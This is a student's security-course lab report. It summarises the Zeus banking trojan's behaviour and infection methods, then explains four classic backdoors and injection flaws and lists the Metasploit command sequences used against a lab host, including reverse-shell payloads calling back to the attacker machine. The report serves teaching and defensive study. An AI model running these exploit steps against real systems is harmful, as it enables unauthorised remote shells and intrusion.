RCD IRC da**CS 4235/6035 Lab Three**

Spring, 2016

Joel Odom, Course Instructor, Evan Downing, Teaching Assistant Responsible for this Lab

**Writing Secure Software (5 Points)**

* Source code of vulnerable program **[1 point]**
* Explanation of vulnerability **[2 points]**
* Modifications you made to your environment (disabling ASLR, DEP, etc.) **[1 point]**
* Source code of script that exploits the vulnerable program with comments inside providing a detailed step-by-step explanation of how the vulnerability is exploited. **[1 point]**

**Reverse Engineering (2.5 Points)**

Insert report here.

**Studying Malware (2.5 Points)**

1. What’s the malware’s common name? **[0.3125 points]**

Zeus.

1. When was this malware **first** discovered? (use the article you found online) **[0.3125 points]**

First identified in July 2007 when it was used to steal information from the United States Department of Transportation, it became more widespread in March 2009. In June 2009 security company Prevx discovered that Zeus had compromised over 74,000 FTP accounts on websites of such companies as the Bank of America, NASA, Monster.com, ABC, Oracle, Play.com, Cisco, Amazon, and BusinessWeek. [4]

1. Provide links to the malware on virustotal.com, malwr.com, and the article you found. **[0.3125 points]**

Virustotal.com: <https://www.virustotal.com/en/file/591be7d2050cd4f7946b22b42575f108ea8b3299519774118fe4abb8051c5cf5/analysis/>

Malwr.com:

<https://malwr.com/analysis/ZjNkOGE2M2Y4OTNkNDRkNWEyMTJjMDdhZDI0M2ViNDU/>

Articles:

<https://en.wikipedia.org/wiki/Zeus_(malware>)

<https://www.secureworks.com/research/zeus>

<https://www.sophos.com/medialibrary/PDFs/technical%20papers/Sophos%20what%20is%20zeus%20tp.pdf>

<https://www.symantec.com/content/en/us/enterprise/media/security_response/whitepapers/zeus_king_of_bots.pdf>

<http://www.ioactive.com/pdfs/ZeusSpyEyeBankingTrojanAnalysis.pdf>

<https://usa.kaspersky.com/internet-security-center/threats/zeus-trojan-malware-threat#.Vxl5u5MrLdQ>

1. At a high-level, what does the malware do? (a few sentences) **[0.3125 points]**

Zeus is a Trojan horse malware package that runs on versions of Microsoft Windows and the main purpose of Zeus is to steal online credentials as specified by the hacker. It is often used to steal banking information by man-in-the-browser keystroke logging and form grabbing. [5]

1. At a low-level, what does the malware do? (a paragraph or two) **[0.3125 points]**

ZeuS performs stolen data exfiltration and remote commands via encrypted HTTP POST requests to a Command and Control web server. The encryption ZeuS uses is RC4, with a key that is embedded in the binary. While the primary function of this malware is to commit financial fraud, its general information stealing behaviors make it a threat to all enterprises. Basic credential theft is not targeted, meaning the ZeuS botnet controller does not run the botnet to just see what it can get. The botnet controller usually has a financial target in mind. The criminals typically search for data of interest to directly derive value or to sell the data to another criminal. [6]

Once the Zeus or Zbot is executed, the following actions take place: It copies itself to %system32%\sdra64.exe. It sets the previous path to HKEY _ LOCAL _MACHINE\Software\Microsoft\Windows NT\winlogon\userinit, so that winlogon.exe spawns the process at startup time. It looks for winlogon.exe, increases its privileges, injects its code and a string table into this process, and creates a thread to execute this code. The main bot executable terminates. The injected code in winlogon injects additional code into svchost.exe. It also creates a folder named %System%\lowsec and puts two files inside: local.ds and user.ds. Local.ds is the latest dynamic configuration file downloaded from the server. User. ds contains stolen credentials and other information to be transmitted to the server. The code inside svchost is responsible for network communication and third-party process injection required to hook Internet-related APIs in order to inject or steal information to/from banking sites. The communication between these various injected components is done with mutexes and pipes, maliciously named _AVIRA_x, where x is a number (eg: x=2109 in winlogon.exe, x=2108 in svchost.exe). [7]

1. What other filenames has the malware been known as? **[0.3125 points]**

Since Zeus is widely spread and such a famous malware, there are so many filenames. Also there are some malware based on Zeus like Spyeye. For example, according to virustotal.com, here are some filenames with SHA-256.

1.config.bin

198e5cb2d496319026a0af4ccc6a92832e21dd62aa571729ab8bbd3eaba51986

2. config.bin

b72c554aaf076a818ceddc97cfe04e9a5b5fff9f12cbb7aa895e0b32988d6ccb

3. Client.EXE

e858fca8da12ff7a973c5b93bcb95731a8c453fcf9c580622ae501f0b6019243

4. f.exe

1e585fea27ec5325808be94705893621aa7a8f30a5d60d1c555c46441e3f806e

5. HKKVTK.exe

04a38a14dce0e08cad55d9fb45bd8efddefaa5199335da8fb84832af19336c48

1. How does the malware infect the victim’s computer? (i.e., email attachment, exploited vulnerability, social engineering, etc.). If there are no articles describing how the victim’s computer got infected in the first place, please say so. **[0.3125 points]**

The Zeus has two main methods of infection: one is the Spam messages and another is Drive-by downloads. The spam messages often come in the form of email, but there have been social media campaigns designed to spread the malware through messages and postings on social media sites.

Drive-by downloads happen when the hackers are able to corrupt legitimate websites, inserting their malicious code into a website that the user trusts. The malware then installs itself when the user visits the website or when the user downloads and installs a benign program. [8]

1. In your own words, describe why you think this piece of software was classified as malware. What makes it malicious in your opinion? **[0.3125 points]**

First the Zeus would steal the information from user and normally it is really important information like banking info, banking credentials and so on. And that information is often used in financial criminal and makes user facing some lost like losing money and privacy.

Also it infects users’ computer by spam message and drive-by downloads, in the other word, it is installed in user’s computers without the permission of the user, which also makes it as a malware.

**Metasploit (10 Points)**

1. UnrealIRCD IRC daemon backdoor
   1. Explanation: **[2 points]**

This module exploits a malicious backdoor that was added to the Unreal IRCD 3.2.8.1 download archive. This backdoor was present in the Unreal3.2.8.1.tar.gz archive between November 2009 and June 12th 2010. [16]

Someone found out that the Unreal3.2.8.1.tar.gz file on their mirrors has been

replaced quite a while ago with a version with a backdoor (trojan) in it. This backdoor allows a person to execute ANY command with the privileges of the user running the ircd. The backdoor can be executed regardless of any user restrictions (so even if you have passworded server or hub that doesn't allow any users in). [11]

On port 6667, Metasploitable2 runs the UnreaIRCD IRC daemon. This version contains a backdoor that went unnoticed for months - triggered by sending the letters "AB" following by a system command to the server on any listening port. Metasploit has a module to exploit this in order to gain an interactive shell. [12]

There are wo ways to check whether someone is running a backdoored version: One is to check if the Unreal3.2.8.1.tar.gz you have is good or bad by running 'md5sum Unreal3.2.8.1.tar.gz' on it.

Backdoored version (BAD) is: 752e46f2d873c1679fa99de3f52a274d

Official version (GOOD) is: 7b741e94e867c0a7370553fd01506c66

The other way is to run this command in your Unreal3.2 directory:

grep DEBUG3_DOLOG_SYSTEM include/struct.h

If it outputs two lines, then you're running the backdoored/trojanized version.

If it outputs nothing, then you're safe and there's nothing to do. [10]

* 1. Commands: **[0.25 points]**

msf > search unreal

msf > use exploit/unix/irc/unreal_ircd_3281_backdoor

msf exploit(unreal_ircd_3281_backdoor) > show options

msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.0.210

msf exploit(unreal_ircd_3281_backdoor) > exploit

* 1. Screenshot: **[0.25 points]**





1. VSFTPD backdoor
   1. Explanation: **[2 points]**

VSFTPD is a popular FTP server. This particular version contains a backdoor that was slipped into the source code by an unknown intruder. The backdoor was quickly identified and removed, but not before quite a few people downloaded it. If a username is sent that ends in the sequence ":)" [ a happy face ], the backdoored version will open a listening shell on port 6200. We can demonstrate this with telnet or use the Metasploit Framework module to automatically exploit it.

While parsing the received string values, if the string begins with “\x3A\x29” which in ASCII translates to ‘:)’ (a smiley face), it will invoke vsf_sysutil_extra(). [12]

This backdoor function was placed in sysdeputil.c file and looks like this:



It simply opens a new TCP socket listening on port 6200 that will spawn a shell when connected to this port. [14]

* 1. Commands: **[0.25 points]**

msf > search vsftpd

msf > use exploit/unix/ftp/vsftpd_234_backdoor

msf exploit(vsftpd_234_backdoor) > show options

msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.0.210

msf exploit(vsftpd_234_backdoor) > show payloads

msf  exploit(vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact

msf exploit(unreal_ircd_3281_backdoor) > exploit

* 1. Screenshot: **[0.25 points]**



1. PHP CGI Argument Injection vulnerability
   1. Explanation: **[2 points]**

When run as a CGI, PHP up to version 5.3.12 and 5.4.2 is vulnerable to an argument injection vulnerability. This module takes advantage of the -d flag to set php.ini directives to achieve code execution. From the advisory: "if there is NO unescaped '=' in the query string, the string is split on '+' (encoded space) characters, urldecoded, passed to a function that escapes shell metacharacters (the "encoded in a system-defined manner" from the RFC) and then passes them to the CGI binary." [12] This module can also be used to exploit the plesk 0day disclosed by kingcope and exploited in the wild on June 2013. [15]

* 1. Commands: **[0.25 points]**

msf > search php_cgi

msf > use exploit/multi/http/php_cgi_arg_injection

msf exploit(php_cgi_arg_injection) > show payloads

msf exploit(php_cgi_arg_injection) > set PAYLOAD php/meterpreter/reverse_tcp

msf exploit(php_cgi_arg_injection) > show options

msf exploit(php_cgi_arg_injection) > set LHOST 192.168.0.190

msf exploit(php_cgi_arg_injection) > set RHOST 192.168.0.210

msf exploit(php_cgi_arg_injection) > exploit

* 1. Screenshot: **[0.25 points]**







1. DistCC Daemon Command Injection vulnerability
   1. Explanation: **[2 points]**

This module uses a documented security weakness to execute arbitrary commands on any system running distccd. [13] This program makes it easy to scale large compiler jobs across a farm of like-configured systems. The problem with this service is that an attacker can easily abuse it to run a command of their choice. [12]

* 1. Commands: **[0.25 points]**

msf > search distCC

msf > use exploit/unix/misc/distcc_exec

msf exploit(distcc_exec) > show payloads

msf exploit(distcc_exec) > set PAYLOAD cmd/unix/reverse_perl

msf exploit(distcc_exec) > show options

msf exploit(distcc_exec) > set LHOST 192.168.0.190

msf exploit(distcc_exec) > set RHOST 192.168.0.210

msf exploit(distcc_exec) > exploit

* 1. Screenshot: **[0.25 points]**

